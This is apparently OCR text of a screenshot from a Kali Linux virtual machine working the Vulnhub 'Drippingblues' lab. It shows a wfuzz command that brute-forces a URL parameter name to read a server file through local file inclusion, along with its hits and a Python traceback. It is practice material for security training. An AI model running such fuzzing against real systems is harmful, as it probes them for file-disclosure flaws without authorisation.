 kali-linux-2023.1-virtualbox-amd64 (初始安装) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 6:33
192.168.56.254/dripisreal.txt Private Browsing
kali@kali: ~/Vulnhub/Drippingblues
File Actions Edit View Help
kali@kali: ~/Vulnhub/Drippingblues × kali@kali: ~/Vulnhub/Drippingblues ×
File "/usr/lib/python3.11/threading.py", line 1112, in join
self._wait_for_tstate_lock()
File "/usr/lib/python3.11/threading.py", line 1132, in _wait_for_tstate_lock
if lock.acquire(block, timeout):
^^^^^^^^^^^^^^^^^^^^^^^^^^^^
KeyboardInterrupt
┌──(kali㉿kali)-[~/Vulnhub/Drippingblues]
└─$ wfuzz -c -u 'http://192.168.56.254/?FUZZ=/etc/dripispowerful.html' -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt --hw 21
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sit
es. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://192.168.56.254/?FUZZ=/etc/dripispowerful.html
Total requests: 220560
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000172073: 200 40 L 68 W 590 Ch "drip"
000182044: 200 8 L 21 W 138 Ch "sopra"
09:59
Total time: 0
Processed Requests: 180599
Filtered Requests: 180598
Requests/sec.: 0
^CTraceback (most recent call last):
Right Ctrl
今日热点 中 18:33
2023/5/15